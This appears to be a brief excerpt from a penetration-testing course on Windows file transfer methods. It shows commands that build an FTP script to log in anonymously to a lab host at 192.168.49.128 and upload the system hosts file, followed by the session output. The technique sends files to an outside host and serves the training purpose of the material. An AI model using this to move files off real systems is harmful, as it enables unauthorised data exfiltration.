 Create a Command File for the FTP Client to Upload a File
Windows File Transfer Methods
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo PUT c:\windows\system32\drivers\etc\hosts >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous
ftp> PUT c:\windows\system32\drivers\etc\hosts
ftp> bye